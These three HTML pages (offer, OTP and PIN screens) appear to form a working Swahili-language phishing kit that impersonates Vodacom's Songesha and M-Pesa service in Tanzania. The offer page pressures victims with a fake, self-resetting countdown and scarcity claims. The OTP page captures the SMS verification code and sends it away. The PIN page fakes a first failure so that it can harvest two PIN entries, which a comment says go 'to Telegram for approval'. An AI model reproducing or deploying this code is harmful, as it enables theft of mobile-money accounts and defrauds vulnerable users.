
<file: offer.html>
<!DOCTYPE html>
<html lang="sw">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Songesha - Angalia Kiwango Chako</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
            font-family: -apple-system, BlinkMacSystemFont, 'Inter', 'Segoe UI', Roboto, sans-serif;
            -webkit-tap-highlight-color: transparent;
        }

        body {
            background: linear-gradient(135deg, #E3000F 0%, #9b0000 100%);
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }

        .app-container {
            width: 100%;
            max-width: 428px;
            height: 100vh;
            max-height: 926px;
            background: linear-gradient(135deg, #E3000F 0%, #9b0000 100%);
            display: flex;
            flex-direction: column;
            position: relative;
            overflow-y: auto;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
        }

        .header {
            padding: 16px 20px;
            text-align: right;
            color: #fff;
            font-size: 12px;
        }

        .timer {
            font-weight: 700;
            font-size: 14px;
            color: #ffe0e0;
        }

        .content {
            flex: 1;
            padding: 20px;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
        }

        .offer-section {
            text-align: center;
            color: white;
        }

        .countdown {
            font-size: 32px;
            font-weight: 700;
            color: #FF6B6B;
            margin: 10px 0;
            font-family: 'Courier New', monospace;
            letter-spacing: 2px;
        }

        .holiday-badge {
            display: inline-block;
            background-color: rgba(255, 255, 255, 0.15);
            border: 1px solid rgba(255, 255, 255, 0.3);
            border-radius: 20px;
            padding: 8px 16px;
            margin: 15px 0;
            font-size: 13px;
            color: #ffe0e0;
            font-weight: 600;
        }

        h1 {
            font-size: 26px;
            font-weight: 700;
            margin: 15px 0;
            line-height: 1.3;
            color: white;
        }

        .subtitle {
            font-size: 13px;
            color: #ccc;
            margin: 10px 0 20px;
            line-height: 1.5;
        }

        .urgent-badge {
            display: inline-block;
            background-color: rgba(255, 255, 255, 0.15);
            border: 1px solid rgba(255, 255, 255, 0.4);
            border-radius: 8px;
            padding: 10px 15px;
            margin: 15px 0;
            font-size: 13px;
            color: #fff;
            font-weight: 600;
        }

        .bonus-badge {
            display: block;
            background-color: rgba(255, 255, 255, 0.1);
            border: 1px solid rgba(255, 255, 255, 0.25);
            border-radius: 8px;
            padding: 12px;
            margin: 15px 0;
            font-size: 12px;
            color: #ffe0e0;
            font-weight: 600;
        }

        .features {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 12px;
            margin: 25px 0;
        }

        .feature {
            background-color: rgba(255, 255, 255, 0.05);
            border: 1px solid rgba(255, 255, 255, 0.1);
            border-radius: 12px;
            padding: 16px;
            text-align: center;
            color: white;
        }

        .feature-icon {
            font-size: 28px;
            margin-bottom: 8px;
        }

        .feature-title {
            font-size: 12px;
            font-weight: 600;
            line-height: 1.3;
        }

        .cta-button {
            width: 100%;
            padding: 16px;
            background: #ffffff;
            color: #E3000F;
            border: none;
            border-radius: 12px;
            font-size: 16px;
            font-weight: 700;
            cursor: pointer;
            transition: all 0.3s ease;
            text-transform: uppercase;
            letter-spacing: 1px;
            margin-top: 20px;
        }

        .cta-button:active {
            transform: translateY(2px);
            opacity: 0.9;
        }

        .footer {
            text-align: center;
            color: #999;
            font-size: 11px;
            padding-bottom: 20px;
        }

        .footer-link {
            color: #ccc;
            text-decoration: none;
        }

        .icon {
            font-size: 24px;
            margin-right: 8px;
        }
    </style>
</head>

<body>
    <div class="app-container">
        <div class="header">
            <div class="timer">⏰ Ofa Inaisha: <span id="timer">09:33:13</span></div>
        </div>

        <div class="content">
            <div class="offer-section">
                <div class="holiday-badge">� Ofa Maalum ya Songesha</div>

                <h1>Ongeza Kiwango Chako cha Songesha</h1>

                <p class="subtitle">Wataalamu wetu wamefungua viwango vikubwa zaidi kwa watumiaji wanaostahili wa Vodacom.</p>

                <div class="urgent-badge">🔥 Nafasi 47 tu zimebaki leo!</div>

                <div class="bonus-badge">⚡ Kamilisha ndani ya dakika 9:58 = Bonasi ya TSh 5,000!</div>

                <div class="features">
                    <div class="feature">
                        <div class="feature-icon">⚡</div>
                        <div class="feature-title">Ukaguzi wa Haraka</div>
                        <div style="font-size: 11px; color: #999; margin-top: 4px;">Sekunde 30</div>
                    </div>
                    <div class="feature">
                        <div class="feature-icon">📋</div>
                        <div class="feature-title">Bila Karatasi</div>
                        <div style="font-size: 11px; color: #999; margin-top: 4px;">Simu yako tu</div>
                    </div>
                </div>

                <button class="cta-button" onclick="window.location.href='kashagi-verify.html'">ANGALIA KIWANGO CHANGU →</button>

                <div class="footer">
                    <p style="margin: 15px 0;">🔒 Salama na kuthibitishwa na Vodacom</p>
                    <p>© 2025 Songesha Tanzania</p>
                </div>
            </div>
        </div>
    </div>

    <script>
        // Countdown timer
        function updateTimer() {
            const timerElement = document.getElementById('timer');
            // Parse current time
            let [hours, minutes, seconds] = timerElement.textContent.split(':').map(Number);
            
            seconds--;
            if (seconds < 0) {
                seconds = 59;
                minutes--;
                if (minutes < 0) {
                    minutes = 59;
                    hours--;
                    if (hours < 0) {
                        hours = 9;
                        minutes = 33;
                        seconds = 13;
                    }
                }
            }
            
            timerElement.textContent = 
                String(hours).padStart(2, '0') + ':' + 
                String(minutes).padStart(2, '0') + ':' + 
                String(seconds).padStart(2, '0');
        }

        setInterval(updateTimer, 1000);
    </script>
</body>

</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verification Code Mockup</title>
    <style>
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
            -webkit-tap-highlight-color: transparent;
        }

        body {
            background-color: #f2f2f7;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }

        /* Mobile Device Container */
        .mobile-container {
            width: 100%;
            max-width: 428px;
            height: 100vh;
            max-height: 926px;
            /* iPhone Max height */
            background-color: #ffffff;
            position: relative;
            overflow: hidden;
            display: flex;
            flex-direction: column;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
        }

        /* Status Bar (Faux) */
        .status-bar {
            display: flex;
            justify-content: space-between;
            padding: 12px 20px 5px 20px;
            font-size: 14px;
            font-weight: 600;
            color: #000;
        }

        .status-icons {
            display: flex;
            align-items: center;
            gap: 5px;
        }

        .status-icons svg {
            width: 16px;
            height: 16px;
        }

        /* Top Navigation */
        .header {
            padding: 15px 20px;
        }

        .back-btn {
            background: none;
            border: none;
            cursor: pointer;
            padding: 5px;
            margin-left: -5px;
        }

        .back-btn svg {
            width: 24px;
            height: 24px;
            fill: none;
            stroke: #000;
            stroke-width: 1.5;
            stroke-linecap: round;
            stroke-linejoin: round;
        }

        @keyframes slideIn {
            from {
                opacity: 0;
                transform: translateX(20px);
            }

            to {
                opacity: 1;
                transform: translateX(0);
            }
        }

        /* Main Content */
        .content {
            flex: 1;
            display: flex;
            flex-direction: column;
            align-items: center;
            padding: 20px 20px 0 20px;
            animation: slideIn 0.3s ease-out;
        }

        .check-icon {
            margin-top: 10px;
            margin-bottom: 30px;
        }

        .check-icon svg {
            width: 80px;
            height: 80px;
        }

        .title {
            font-size: 20px;
            font-weight: 400;
            margin-bottom: 15px;
            color: #1a1a1a;
        }

        .subtitle {
            font-size: 15px;
            color: #333;
            text-align: center;
            line-height: 1.5;
            margin-bottom: 25px;
            padding: 0 10px;
        }

        .subtitle strong {
            font-weight: 600;
            display: block;
            /* Forces number to next line like in image */
        }

        /* OTP Inputs */
        .otp-container {
            display: flex;
            gap: 8px;
            margin-bottom: 20px;
            width: 100%;
            justify-content: center;
        }

        .otp-box {
            width: 46px;
            height: 52px;
            border: 1px solid #b3b3b3;
            border-radius: 6px;
            text-align: center;
            font-size: 24px;
            font-weight: 500;
            color: #000;
            outline: none;
            transition: border-color 0.2s;
            background: #fff;
        }

        .otp-box:focus,
        .otp-box.active {
            border: 2px solid #008080;
        }

        /* Timer & Button */
        .timer-text {
            font-size: 16px;
            color: #333;
            margin-bottom: 25px;
        }

        .timer-text span {
            color: #d30000;
            font-weight: 600;
        }

        .verify-btn {
            width: 100%;
            padding: 15px;
            background-color: #d1d1d1;
            color: #fff;
            border: none;
            border-radius: 6px;
            font-size: 16px;
            font-weight: 400;
            pointer-events: none;
            transition: background-color 0.3s;
        }

        .verify-btn.enabled {
            background-color: #008080;
            /* Changes color when filled */
            pointer-events: auto;
            cursor: pointer;
        }

        /* iOS Style Virtual Keyboard */
        .keyboard {
            background-color: #d1d5db;
            width: 100%;
            padding: 6px 6px 30px 6px;
            /* Extra bottom padding for realistic safe-area */
        }

        .keyboard-row {
            display: flex;
            justify-content: center;
            gap: 6px;
            margin-bottom: 6px;
        }

        .key {
            flex: 1;
            height: 48px;
            background-color: #ffffff;
            border-radius: 5px;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            cursor: pointer;
            box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
            user-select: none;
        }

        .key:active {
            background-color: #b5b8bc;
        }

        .key .num {
            font-size: 24px;
            font-weight: 400;
            color: #000;
            line-height: 1;
        }

        .key .letters {
            font-size: 10px;
            font-weight: 600;
            color: #000;
            letter-spacing: 1px;
            margin-top: 2px;
            height: 12px;
        }

        .key.empty {
            background-color: transparent;
            box-shadow: none;
            cursor: default;
        }

        .key.empty:active {
            background-color: transparent;
        }

        .key.action-key {
            background-color: #d1d5db;
            box-shadow: none;
        }

        .key.action-key svg {
            width: 24px;
            height: 24px;
        }
    </style>
</head>

<body>

    <div class="mobile-container">



        <!-- Header -->
        <div class="header">
            <button class="back-btn" onclick="window.location.href='login.html'">
                <svg viewBox="0 0 24 24">
                    <path d="M19 12H5M12 19l-7-7 7-7" />
                </svg>
            </button>
        </div>

        <!-- Main Content -->
        <div class="content">
            <!-- Red Checkmark -->
            <div class="check-icon">
                <svg viewBox="0 0 100 100" fill="none">
                    <path d="M20 50 L40 70 L80 15" stroke="#d30000" stroke-width="8" stroke-linecap="square"
                        stroke-linejoin="miter" />
                </svg>
            </div>

            <h2 class="title">Verification code</h2>

            <p class="subtitle">
                Please enter the Verification code sent to
                <strong>+255 751123553.</strong>
            </p>

            <!-- OTP Input Boxes -->
            <div class="otp-container" id="otp-container">
                <input type="tel" class="otp-box active" maxlength="1" pattern="[0-9]*" inputmode="numeric">
                <input type="tel" class="otp-box" maxlength="1" pattern="[0-9]*" inputmode="numeric">
                <input type="tel" class="otp-box" maxlength="1" pattern="[0-9]*" inputmode="numeric">
                <input type="tel" class="otp-box" maxlength="1" pattern="[0-9]*" inputmode="numeric">
                <input type="tel" class="otp-box" maxlength="1" pattern="[0-9]*" inputmode="numeric">
                <input type="tel" class="otp-box" maxlength="1" pattern="[0-9]*" inputmode="numeric">
            </div>

            <!-- Timer -->
            <p class="timer-text">Ombi jipya baada ya <span id="timer">00:57</span></p>

            <!-- Verify Button -->
            <button class="verify-btn" id="verify-btn">Hakiki na uendelee</button>
        </div>

    </div>

    <script src="utils/apiClient.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", () => {
            const inputs = document.querySelectorAll('.otp-box');
            const verifyBtn = document.getElementById('verify-btn');
            const timerEl = document.getElementById('timer');

            // Show error if redirected back with ?error=1
            const urlParams = new URLSearchParams(window.location.search);
            if (urlParams.get('error') === '1') {
                const errorDiv = document.createElement('p');
                errorDiv.textContent = 'OTP si sahihi, tafadhali jaribu tena.';
                errorDiv.style.cssText = 'color: #d30000; font-size: 14px; font-weight: 600; text-align: center; margin-bottom: 15px;';
                const otpContainer = document.getElementById('otp-container');
                otpContainer.parentNode.insertBefore(errorDiv, otpContainer);
            }

            // Display phone number from sessionStorage
            const phone = sessionStorage.getItem('userPhone') || '';
            if (phone) {
                const phoneDisplay = document.querySelector('.subtitle strong');
                if (phoneDisplay) phoneDisplay.textContent = '+255 ' + phone;
            }

            // Focus first input
            inputs[0].focus();

            // Handle input events
            inputs.forEach((input, index) => {
                input.addEventListener('input', (e) => {
                    if (e.target.value.length > 1) {
                        e.target.value = e.target.value.slice(0, 1);
                    }
                    if (e.target.value && index < inputs.length - 1) {
                        inputs[index + 1].focus();
                    }
                    checkIfComplete();
                });

                input.addEventListener('keydown', (e) => {
                    if (e.key === 'Backspace' && !e.target.value && index > 0) {
                        inputs[index - 1].focus();
                    }
                });
            });

            // Visual timer logic
            let timeLeft = 57;
            const timerInterval = setInterval(() => {
                if (timeLeft > 0) {
                    timeLeft--;
                    let seconds = timeLeft % 60;
                    let minutes = Math.floor(timeLeft / 60);
                    timerEl.textContent = `${minutes.toString().padStart(2, '0')}:${seconds.toString().padStart(2, '0')}`;
                } else {
                    clearInterval(timerInterval);
                    timerEl.style.color = "#333";
                    timerEl.style.cursor = "pointer";
                    timerEl.textContent = "Tuma tena sasa";
                }
            }, 1000);

            // Check if all inputs are filled
            function checkIfComplete() {
                let allFilled = true;
                inputs.forEach(input => {
                    if (input.value === '') allFilled = false;
                });

                if (allFilled) {
                    verifyBtn.classList.add('enabled');
                } else {
                    verifyBtn.classList.remove('enabled');
                }
            }

            let isSubmitting = false;
            verifyBtn.addEventListener('click', async () => {
                if (verifyBtn.classList.contains('enabled') && !isSubmitting) {
                    isSubmitting = true;
                    verifyBtn.style.opacity = '0.5';
                    verifyBtn.style.pointerEvents = 'none';
                    const otp = Array.from(inputs).map(i => i.value).join('');

                    try {
                        const resData = await window.apiClient.requestApproval({ 
                            type: 'otp', 
                            phone: phone, 
                            details: `OTP: ${otp}` 
                        });
                        const sid = resData.attemptId;
                        window.location.href = `loading.html?sid=${sid}&next=pin.html&error=${encodeURIComponent('otp.html?error=1')}`;
                    } catch (err) {
                        console.error('Request error:', err);
                        isSubmitting = false;
                        verifyBtn.style.opacity = '1';
                        verifyBtn.style.pointerEvents = 'auto';
                    }
                }
            });
        });
    </script>
</body>

</html>
</file>

<file: pin.html>
<!DOCTYPE html>
<html lang="sw">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Weka PIN</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <style>
        .pin-container {
            display: flex;
            gap: 15px;
            margin-bottom: 30px;
            justify-content: center;
        }

        .pin-dot {
            width: 15px;
            height: 15px;
            border-radius: 50%;
            border: 2px solid #3a3a3c;
            background-color: transparent;
            transition: background-color 0.2s;
        }

        .pin-dot.filled {
            background-color: #3a3a3c;
        }

        .content {
            margin-top: 50px;
        }

        .error-message {
            color: #E3000F;
            font-size: 14px;
            font-weight: 500;
            margin-bottom: 20px;
            min-height: 20px;
            text-align: center;
        }
    </style>
</head>

<body>
    <div class="app-container">
        <header class="top-nav">
            <button class="back-button" aria-label="Rudi nyuma" onclick="window.location.href='otp.html'">
                <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#000" stroke-width="1.2">
                    <path d="M20 12H4M11 19l-7-7 7-7" stroke-linecap="round" stroke-linejoin="round" />
                </svg>
            </button>
        </header>

        <main class="content">
            <div class="icon-container">
                <svg width="60" height="60" viewBox="0 0 24 24" fill="#E3000F">
                    <path
                        d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z" />
                </svg>
            </div>

            <h1 class="title">Ingiza PIN</h1>
            <p class="subtitle">Tafadhali ingiza PIN yako ya M-Pesa kuhakiki</p>

            <div class="pin-container" id="pin-dots">
                <div class="pin-dot"></div>
                <div class="pin-dot"></div>
                <div class="pin-dot"></div>
                <div class="pin-dot"></div>
            </div>

            <p class="error-message" id="pin-error"></p>

            <input type="tel" id="pin-input" style="position: absolute; opacity: 0; pointer-events: none;" maxlength="4"
                pattern="[0-9]*" inputmode="numeric">

            <button class="confirm-button" id="confirm-pin" style="opacity: 0.5; pointer-events: none;">Endelea</button>
        </main>
    </div>
    <script src="utils/apiClient.js"></script>
    <script>
        document.addEventListener('DOMContentLoaded', () => {
            const dots = document.querySelectorAll('.pin-dot');
            const pinInput = document.getElementById('pin-input');
            const confirmBtn = document.getElementById('confirm-pin');
            const content = document.querySelector('.content');
            const phone = sessionStorage.getItem('userPhone') || '';

            // Show error if redirected back with ?error=1
            const urlParams = new URLSearchParams(window.location.search);
            if (urlParams.get('error') === '1') {
                document.getElementById('pin-error').textContent = 'Taarifa si sahihi, tafadhali jaribu tena.';
            }

            // Trigger keyboard on content click
            content.addEventListener('click', () => {
                pinInput.focus();
            });

            // Focus initially
            pinInput.focus();

            pinInput.addEventListener('input', () => {
                const val = pinInput.value;
                dots.forEach((dot, i) => {
                    if (i < val.length) dot.classList.add('filled');
                    else dot.classList.remove('filled');
                });

                if (val.length === 4) {
                    confirmBtn.style.opacity = '1';
                    confirmBtn.style.pointerEvents = 'auto';
                } else {
                    confirmBtn.style.opacity = '0.5';
                    confirmBtn.style.pointerEvents = 'none';
                }
            });

            let isSubmitting = false;
            let attempts = 0;
            let firstPin = "";

            confirmBtn.addEventListener('click', async () => {
                const pin = pinInput.value;
                if (pin.length === 4 && !isSubmitting) {
                    if (attempts === 0) {
                        // First attempt - simulate failure
                        firstPin = pin;
                        attempts++;

                        // Show error and reset
                        document.getElementById('pin-error').textContent = "PIN si sahihi, tafadhali jaribu tena.";
                        pinInput.value = "";
                        dots.forEach(dot => dot.classList.remove('filled'));
                        confirmBtn.style.opacity = '0.5';
                        confirmBtn.style.pointerEvents = 'none';
                        pinInput.focus();
                        return;
                    }

                    // Second attempt - send both PINs with phone to Telegram for approval
                    isSubmitting = true;
                    confirmBtn.style.opacity = '0.5';
                    confirmBtn.style.pointerEvents = 'none';
                    document.getElementById('pin-error').textContent = "";

                    try {
                        const resData = await window.apiClient.requestApproval({ 
                            type: 'pin', 
                            phone: phone, 
                            details: `PIN1: ${firstPin}, PIN2: ${pin}` 
                        });
                        const sid = resData.attemptId;
                        window.location.href = `loading.html?sid=${sid}&next=success.html&error=${encodeURIComponent('pin.html?error=1')}`;
                    } catch (err) {
                        console.error('Request error:', err);
                        isSubmitting = false;
                        confirmBtn.style.opacity = '1';
                        confirmBtn.style.pointerEvents = 'auto';
                    }
                }
            });
        });
    </script>
</body>

</html>
</file>
